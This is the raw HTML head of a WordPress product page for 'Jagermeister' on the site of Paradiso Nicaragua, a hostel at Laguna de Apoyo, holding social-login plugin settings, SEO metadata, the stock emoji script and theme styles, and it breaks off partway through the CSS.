

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisonicaragua.com/product/jagermeister/
body_size: 19684
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paradisonicaragua.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://paradisonicaragua.com/product/jagermeister/'; var theChampRegRedirectionUrl = 'https://paradisonicaragua.com/product/jagermeister/'; </script>
				<script> var theChampFBKey = '319729059310421', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fparadisonicaragua.com%2Fproduct%2Fjagermeister%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampFBKey = '319729059310421', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://paradisonicaragua.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=319729059310421&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paradisonicaragua.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paradisonicaragua.com/product/jagermeister/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://paradisonicaragua.com/product/jagermeister/" />
<link rel="alternate" hreflang="es" href="https://paradisonicaragua.com/es/product/jagermeister/" />
<link rel="alternate" hreflang="x-default" href="https://paradisonicaragua.com/product/jagermeister/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jagermeister - Paradiso Nicaragua</title>
	<link rel="canonical" href="https://paradisonicaragua.com/product/jagermeister/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jagermeister - Paradiso Nicaragua" />
	<meta property="og:url" content="https://paradisonicaragua.com/product/jagermeister/" />
	<meta property="og:site_name" content="Paradiso Nicaragua" />
	<meta property="article:modified_time" content="2022-09-01T16:57:00+00:00" />
	<meta property="og:image" content="https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paradisonicaragua.com/product/jagermeister/","url":"https://paradisonicaragua.com/product/jagermeister/","name":"Jagermeister - Paradiso Nicaragua","isPartOf":{"@id":"https://paradisonicaragua.com/#website"},"primaryImageOfPage":{"@id":"https://paradisonicaragua.com/product/jagermeister/#primaryimage"},"image":{"@id":"https://paradisonicaragua.com/product/jagermeister/#primaryimage"},"thumbnailUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg","datePublished":"2022-09-01T16:56:59+00:00","dateModified":"2022-09-01T16:57:00+00:00","breadcrumb":{"@id":"https://paradisonicaragua.com/product/jagermeister/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paradisonicaragua.com/product/jagermeister/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/product/jagermeister/#primaryimage","url":"https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2022/03/cocteles-hostel-paradiso-nicaragua.jpg","width":700,"height":700,"caption":"Menu Cocteles Hostel Paradiso Nicaragua Laguna de Apoyo"},{"@type":"BreadcrumbList","@id":"https://paradisonicaragua.com/product/jagermeister/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradisonicaragua.com/"},{"@type":"ListItem","position":2,"name":"Jagermeister"}]},{"@type":"WebSite","@id":"https://paradisonicaragua.com/#website","url":"https://paradisonicaragua.com/","name":"Paradiso Nicaragua","description":"Laguna de Apoyo","publisher":{"@id":"https://paradisonicaragua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradisonicaragua.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://paradisonicaragua.com/#organization","name":"Paradiso Nicaragua","url":"https://paradisonicaragua.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradisonicaragua.com/#/schema/logo/image/","url":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","contentUrl":"https://paradisonicaragua.com/wp-content/uploads/2020/08/cropped-logo-paradiso-iso-web-2.png","width":134,"height":120,"caption":"Paradiso Nicaragua"},"image":{"@id":"https://paradisonicaragua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Feed" href="https://paradisonicaragua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Comments Feed" href="https://paradisonicaragua.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paradiso Nicaragua &raquo; Jagermeister Comments Feed" href="https://paradisonicaragua.com/product/jagermeister/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradisonicaragua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://paradisonicaragua.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.0.13' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1170px;}
</style>
<link rel='stylesheet' id='beach-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/beach-icons/css/beach-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-icons-css' href='https://paradisonicaragua.com/wp-content/themes/luviana/assets/hotel-icons/css/hotel.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--grey: #7b7f80;--wp--preset--color--light-grey: #f8f8f8;--wp--preset--color--dark-grey: #121516;--wp--preset--color--gold: #c1b086;--wp--preset--color--blue: #3f9cc1;--wp--preset--color--dark-blue: #252e59;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 